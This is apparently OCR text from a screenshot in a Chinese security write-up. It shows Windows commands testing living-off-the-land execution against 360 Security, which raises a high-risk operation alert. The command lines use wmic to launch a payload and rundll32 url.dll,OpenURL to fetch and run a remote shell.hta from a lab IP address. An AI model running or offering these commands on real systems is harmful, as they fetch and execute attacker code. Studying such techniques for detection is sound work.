 C:\Users\cseroad\Desktop>wmic process call create payload.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
ReturnValue = 9;
};
C:\Users\cseroad\Desktop>rundll32.exe url.dll,OpenURL http://10.211.55.10/shell.
hta
C:\Users\cseroad\Desktop>rundll32.exe url.dll,OpenURL http://10.211.55.10/shell.
hta
C:\Users\cseroad\Desktop>
半:
未登录
火绒安全
游戏
安全防
360安全大
CH
进程防护
误报反馈
可疑操作
有程序正在进行高危操作，建议阻止
可疑程序：C:\Windows\SysWOW64\rundll32.exe
发起来源：C:\Windows\SysWOW64\mshta.exe
发现Office组件正在以非常规的方式执行程序，可能是有
程序在利用Office漏洞进行高危操作。建议阻止，并尽快
通过360安全卫士修复操作系统和Office软件漏洞。
找工具
能
保护 1 天
02-19 17:01
理
a.bat
极智守护
源自360安全大脑
不再提醒
允许操作
阻止操作 (16)
手
病毒查杀
防护中心
访问控制
缩
Tide安全团队
上网主